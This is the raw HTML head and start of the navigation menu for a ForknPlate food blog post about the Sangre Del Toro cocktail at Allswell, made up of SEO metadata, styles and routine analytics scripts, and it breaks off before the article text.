

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forknplate.com/2014/03/02/sangre-del-toro-allswell/
body_size: 23404
content:
<!DOCTYPE html>
<html lang="en">
  <head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6554020829621033"
     crossorigin="anonymous"></script>	  
    <!-- Required meta tags always come first -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <!-- GA Tracking Code -->
      <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-21323896-1', 'auto');
        ga('send', 'pageview');

      </script>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.2/css/bootstrap.min.css" integrity="sha384-y3tfxAZXuh4HwSYylfB+J125MxIs6mR5FOHamPBG064zB+AFeWH94NdvaCBm8qnd" crossorigin="anonymous">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/css/jasny-bootstrap.min.css">
    <!-- Site CSS -->
    <style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Sangre Del Toro @ Allswell</title>
<meta name="description" content="If you translate Sangre Del Toro literally, it means bull&#039;s blood. So don&#039;t take us literally. Instead, take it from Allswell, the Williamsburg go-to for"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://forknplate.com/2014/03/02/sangre-del-toro-allswell/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sangre Del Toro @ Allswell" />
<meta property="og:description" content="If you translate Sangre Del Toro literally, it means bull&#039;s blood. So don&#039;t take us literally. Instead, take it from Allswell, the Williamsburg go-to for" />
<meta property="og:url" content="https://forknplate.com/2014/03/02/sangre-del-toro-allswell/" />
<meta property="og:site_name" content="ForknPlate" />
<meta property="article:publisher" content="https://www.facebook.com/ForkNPlate" />
<meta property="article:author" content="https://facebook.com/dcogen" />
<meta property="article:tag" content="guest chefs" />
<meta property="article:section" content="Drink How To&#039;s" />
<meta property="article:published_time" content="2014-03-02T17:00:33+00:00" />
<meta property="article:modified_time" content="2015-07-08T02:24:00+00:00" />
<meta property="og:updated_time" content="2015-07-08T02:24:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="If you translate Sangre Del Toro literally, it means bull&#039;s blood. So don&#039;t take us literally. Instead, take it from Allswell, the Williamsburg go-to for" />
<meta name="twitter:title" content="Sangre Del Toro @ Allswell" />
<meta name="twitter:site" content="@forknplate" />
<meta name="twitter:image" content="https://cdn.forknplate.com/wp-content/uploads/2014/03/Sangre-Del-Toro.png" />
<meta name="twitter:creator" content="@dcogen" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://forknplate.com/#organization","name":"ForknPlate","url":"https://forknplate.com/","sameAs":["https://www.facebook.com/ForkNPlate","https://www.instagram.com/davina_thomasula","https://twitter.com/forknplate"],"logo":{"@type":"ImageObject","@id":"https://forknplate.com/#logo","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2015/09/logo.jpg","width":1794,"height":1336,"caption":"ForknPlate"},"image":{"@id":"https://forknplate.com/#logo"}},{"@type":"WebSite","@id":"https://forknplate.com/#website","url":"https://forknplate.com/","name":"ForknPlate","inLanguage":"en-US","description":"Food &amp; drink discovery with Davina Thomasula","publisher":{"@id":"https://forknplate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://forknplate.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://forknplate.com/2014/03/02/sangre-del-toro-allswell/#primaryimage","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2014/03/Sangre-Del-Toro.png","width":1434,"height":768},{"@type":"WebPage","@id":"https://forknplate.com/2014/03/02/sangre-del-toro-allswell/#webpage","url":"https://forknplate.com/2014/03/02/sangre-del-toro-allswell/","name":"Sangre Del Toro @ Allswell","isPartOf":{"@id":"https://forknplate.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://forknplate.com/2014/03/02/sangre-del-toro-allswell/#primaryimage"},"datePublished":"2014-03-02T17:00:33+00:00","dateModified":"2015-07-08T02:24:00+00:00","description":"If you translate Sangre Del Toro literally, it means bull's blood. So don't take us literally. Instead, take it from Allswell, the Williamsburg go-to for","breadcrumb":{"@id":"https://forknplate.com/2014/03/02/sangre-del-toro-allswell/#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://forknplate.com/2014/03/02/sangre-del-toro-allswell/"]}]},{"@type":"BreadcrumbList","@id":"https://forknplate.com/2014/03/02/sangre-del-toro-allswell/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://forknplate.com/","url":"https://forknplate.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://forknplate.com/category/how-tos/","url":"https://forknplate.com/category/how-tos/","name":"How To's"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://forknplate.com/category/how-tos/drink-how-tos/","url":"https://forknplate.com/category/how-tos/drink-how-tos/","name":"Drink How To's"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://forknplate.com/2014/03/02/sangre-del-toro-allswell/","url":"https://forknplate.com/2014/03/02/sangre-del-toro-allswell/","name":"Sangre Del Toro @ Allswell"}}]},{"@type":"Article","@id":"https://forknplate.com/2014/03/02/sangre-del-toro-allswell/#article","isPartOf":{"@id":"https://forknplate.com/2014/03/02/sangre-del-toro-allswell/#webpage"},"author":{"@id":"https://forknplate.com/#/schema/person/508bb55279b14e61f9d3f1f853baf267"},"headline":"Sangre Del Toro @ Allswell","datePublished":"2014-03-02T17:00:33+00:00","dateModified":"2015-07-08T02:24:00+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://forknplate.com/2014/03/02/sangre-del-toro-allswell/#webpage"},"publisher":{"@id":"https://forknplate.com/#organization"},"image":{"@id":"https://forknplate.com/2014/03/02/sangre-del-toro-allswell/#primaryimage"},"keywords":"guest chefs","articleSection":"Drink How To's,Guest Chefs,Video","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://forknplate.com/2014/03/02/sangre-del-toro-allswell/#respond"]}]},{"@type":["Person"],"@id":"https://forknplate.com/#/schema/person/508bb55279b14e61f9d3f1f853baf267","name":"David Cogen","image":{"@type":"ImageObject","@id":"https://forknplate.com/#authorlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/ee41d6e5b35468d3f9eda7ede81d675ece8feeb87283bfa670f6efba07cf909d?s=96&d=mm&r=g","caption":"David Cogen"},"description":"David is the resident nerd around these parts. Running a popular tech blog (<a href=\"https://theunlockr.com\">TheUnlockr.com</a>) for the past 6 years, he's taken his over-analytical mind and made the transition to food.","sameAs":["https://facebook.com/dcogen","https://twitter.com/dcogen"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ForknPlate &raquo; Sangre Del Toro @ Allswell Comments Feed" href="https://forknplate.com/2014/03/02/sangre-del-toro-allswell/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2014%2F03%2F02%2Fsangre-del-toro-allswell%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2014%2F03%2F02%2Fsangre-del-toro-allswell%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696b199570a0b*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='extended_toc-css' href='https://cdn.forknplate.com/wp-content/plugins/extended-table-of-contents-with-nextpage-support/style.css?ver=1765872527' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=1765872539' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1765872543' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-stats-manager/css/style.css?ver=1765872544' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/style.css?ver=1765872545' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1764700577" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://forknplate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forknplate.com/wp-json/wp/v2/posts/5908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forknplate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forknplate.com/?p=5908' />
<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/forknplate.com"}</script><script type='text/javascript'>
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://forknplate.com';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + 'Y5UtHK6SMRYv' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><meta name="follow.[base64]" content="K8sBG1Hpl8q1KtTBXCBr"/>
        <!-- Wordpress Stats Manager -->
        <script type="text/javascript">
            var _wsm = _wsm || [];
            _wsm.push(['trackPageView']);
            _wsm.push(['enableLinkTracking']);
            _wsm.push(['enableHeartBeatTimer']);
            (function() {
                var u = "https://forknplate.com/wp-content/plugins/wp-stats-manager/";
                _wsm.push(['setUrlReferrer', ""]);
                _wsm.push(['setTrackerUrl', "https://forknplate.com/?wmcAction=wmcTrack"]);
                _wsm.push(['setSiteId', "1"]);
                _wsm.push(['setPageId', "5908"]);
                _wsm.push(['setWpUserId', "0"]);
                var d = document,
                    g = d.createElement('script'),
                    s = d.getElementsByTagName('script')[0];
                g.type = 'text/javascript';
                g.async = true;
                g.defer = true;
                g.src = u + 'js/wsm_new.js';
                s.parentNode.insertBefore(g, s);
            })();
        </script>
        <!-- End Wordpress Stats Manager Code -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color:hover,.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey:hover {-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg);}.saboxplugin-wrap {margin-top:0px; margin-bottom:20px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}</style><meta name="google-site-verification" content="liMmUq2WiaumXfXhAnfSvTekJd7xo3begsHCUgK1dyc" />
  </head>
  <body>

  <header>
    <div class="mobile-leaderboard hidden-md-up">
          </div>
    <nav class="navbar navbar-fixed-top navbar-light bg-faded hidden-sm-down">
      <ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-13145" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
<li id="menu-item-13146" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li id="menu-item-13148" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li id="menu-item-13149" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li id="menu-item-13157" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
<li id="menu-item-13153" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
<li id="menu-item-13152" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li id="menu-item-13147" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
<li id="menu-item-13150" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <nav id="offcanvas-menu" class="navmenu navmenu-default navmenu-fixed-left offcanvas" role="navigation">
      <ul>
        <li><a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a></li>
      </ul>
      <ul id="menu-primary-1" class="nav navmenu-nav"><li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
